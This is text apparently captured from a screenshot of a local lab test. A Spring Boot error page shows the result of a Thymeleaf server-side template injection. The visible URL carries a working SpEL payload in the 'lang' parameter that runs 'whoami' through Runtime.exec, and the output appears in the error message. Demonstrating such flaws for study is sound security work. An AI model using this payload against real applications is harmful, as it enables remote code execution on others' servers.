 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 10 20:40:20 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/laptop-o17ff8vc\asus], template might not exist or might not be accessible by any of the configured Template Resolvers
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x